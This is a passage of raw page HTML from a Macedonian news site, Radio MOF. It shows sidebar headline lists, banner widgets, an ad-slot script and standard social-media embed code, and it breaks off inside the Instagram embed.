https://www.radiomof.mk/wp-content/uploads/2025/12/Martin-Georgievski-Foto-Tatjana-Rantasa-1.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">„Maelstrom“ - нов музички вител на „Амплидајн ефект“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/janevska-sojuznishtvoto-megju-nastavnicite-roditelite-i-zaednicata-e-kluchno-za-razvoj-na-prosperitetni-generacii-so-empatija-i-kritichko-razmisluvanje/" title="Јаневска: Сојузништвото меѓу наставниците, родителите и заедницата е клучно за развој на просперитетни генерации со емпатија и критичко размислување" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2025/11/6-3-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/6-3-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/6-3-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/6-3-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/6-3-1536x1152.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/11/6-3.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јаневска: Сојузништвото меѓу наставниците, родителите и заедницата е клучно за развој на просперитетни генерации со емпатија и критичко размислување</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/vo-prvite-probni-12-chasa-od-bezbeden-grad-registrirani-65-000-prekrshoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/toskovski-zapocna-probniot-period-na-sistemot-bezbeden-grad--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Во првите пробни 12 часа од „Безбеден град“ регистрирани 65.000 прекршоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-01T20:47:04+01:00">01/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/vo-prvite-probni-12-chasa-od-bezbeden-grad-registrirani-65-000-prekrshoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/vo-prvite-probni-12-chasa-od-bezbeden-grad-registrirani-65-000-prekrshoci/" title="Во првите пробни 12 часа од „Безбеден град“ регистрирани 65.000 прекршоци">
							Во првите пробни 12 часа од „Безбеден град“ регистрирани 65.000 прекршоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/cinedays-so-repertoar-od-nad-50-evropski-ostvaruvanja-i-muzichka-programa-so-10-ina-bendovi/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Cinedays-2025-1-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Cinedays“ со репертоар од над 50 европски остварувања и музичка програма со 10-ина бендови" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-01T15:30:30+01:00">01/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/cinedays-so-repertoar-od-nad-50-evropski-ostvaruvanja-i-muzichka-programa-so-10-ina-bendovi/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/cinedays-so-repertoar-od-nad-50-evropski-ostvaruvanja-i-muzichka-programa-so-10-ina-bendovi/" title="„Cinedays“ со репертоар од над 50 европски остварувања и музичка програма со 10-ина бендови">
							„Cinedays“ со репертоар од над 50 европски остварувања и музичка програма со 10-ина бендови</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/maelstrom-nov-muzichki-vitel-na-amplidajn-efekt/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Martin-Georgievski-Foto-Tatjana-Rantasa-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Maelstrom“ &#8211; нов музички вител на „Амплидајн ефект“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-01T13:36:45+01:00">01/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/maelstrom-nov-muzichki-vitel-na-amplidajn-efekt/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/maelstrom-nov-muzichki-vitel-na-amplidajn-efekt/" title="„Maelstrom“ &#8211; нов музички вител на „Амплидајн ефект“">
							„Maelstrom“ &#8211; нов музички вител на „Амплидајн ефект“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/fra-potrebni-se-sistemski-promeni-za-da-se-stavi-kraj-na-nasilstvoto-vrz-licata-so-poprechenost-vo-instituciite-od-eu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/dete-kolicka-e1764535422896-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ФРА: Потребни се системски промени за да се стави крај на насилството врз лицата со попреченост во институциите од ЕУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-01T09:06:55+01:00">01/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/fra-potrebni-se-sistemski-promeni-za-da-se-stavi-kraj-na-nasilstvoto-vrz-licata-so-poprechenost-vo-instituciite-od-eu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/fra-potrebni-se-sistemski-promeni-za-da-se-stavi-kraj-na-nasilstvoto-vrz-licata-so-poprechenost-vo-instituciite-od-eu/" title="ФРА: Потребни се системски промени за да се стави крај на насилството врз лицата со попреченост во институциите од ЕУ">
							ФРА: Потребни се системски промени за да се стави крај на насилството врз лицата со попреченост во институциите од ЕУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/besplatni-chasovi-po-shah-za-osnovcite-od-kisela-voda/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Kisela-voda-shah-za-osnovcite-1-e1764534362950-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Бесплатни часови по шах за основците од Кисела Вода" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-01T09:01:49+01:00">01/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/besplatni-chasovi-po-shah-za-osnovcite-od-kisela-voda/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/besplatni-chasovi-po-shah-za-osnovcite-od-kisela-voda/" title="Бесплатни часови по шах за основците од Кисела Вода">
							Бесплатни часови по шах за основците од Кисела Вода</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/08/metamorfozis-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-08-22T13:56:20+02:00">22/08/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите">
							Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на TWITTER</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/RadioMOF" data-widget-id="692779604701024256">Tweets by @RadioMOF</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="position:relative;max-width:400px;min-width:100px;"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:400px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a 